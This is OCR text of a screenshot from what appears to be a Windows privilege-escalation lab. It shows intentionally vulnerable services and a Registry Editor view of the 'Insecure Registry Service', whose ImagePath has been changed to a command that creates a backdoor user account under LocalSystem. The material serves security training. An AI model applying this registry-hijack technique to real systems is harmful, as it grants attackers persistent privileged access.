 Recy
Services
File Action View Help
Services (Local)
Services (Local)
Insecure Registry Service
Start the service
Name Description Status Startup Type Log On As
DACL Service Manual Local Syste...
DLL Hijack Service Manual Local Syste...
File Permissions Service Manual Local Syste...
Insecure Registry Service Manual Local Syste...
RemoteMouseService Running Automatic Local Syste...
Unquoted Path Service Manual Local Syste...
McpManagementService <Failed to R... Manual Local Syste...
Display Enhancement Service A service fo... Manual (Trig... Local Syste...
Sensor Service A service fo... Manual (Trig... Local Syste...
Human Interface Device Ser... Activates an... Manual (Trig... Local Syste...
Windows Installer Adds, modi... Manual Local Syste...
OpenSSH Authentication A... Agent to ho... Disabled Local Syste...
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\regsvc
RasSstp
rdbss
RDMANDK
rdpbus
RDPDR
RDPNP
RDPUDD
RdpVideoMiniport
rdyboost
ReFS
ReFSv1
regsvc
New Key #1
Security
RemoteAccess
RemoteMouseService
RemoteRegistry
Name Type Data
(Default) REG_SZ (value not set)
DisplayName REG_SZ Insecure Registry Service
ErrorControl REG_DWORD 0x00000001 (1)
ImagePath REG_EXPAND_SZ cmd.exe /c net user backdoor B@ckd00r123 /
ObjectName REG_SZ LocalSystem
Start REG_DWORD 0x00000003 (3)
Type REG_DWORD 0x00000010 (16)
14:24